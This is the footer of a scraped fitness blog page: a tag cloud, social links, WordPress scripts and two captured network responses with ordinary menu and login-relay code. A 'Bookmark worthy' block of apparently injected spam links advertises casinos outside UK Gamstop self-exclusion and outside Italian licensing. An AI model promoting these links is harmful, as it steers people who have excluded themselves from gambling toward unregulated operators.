<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Jz-NzD0tfaEbKR1lVs1Z6A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Jz-NzD0tfaEbKR1lVs1Z6A"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.js
body_size: -124
content:
/**
 * Add back-compat for older uses of Superfish.
 *
 * @package Genesis\JS
 * @author  StudioPress
 * @license GPL-2.0+
 */

jQuery(function ($) {
    'use strict';
    $('a.sf-with-ul').append('<span class="sf-sub-indicator"> &raquo;</span>');
});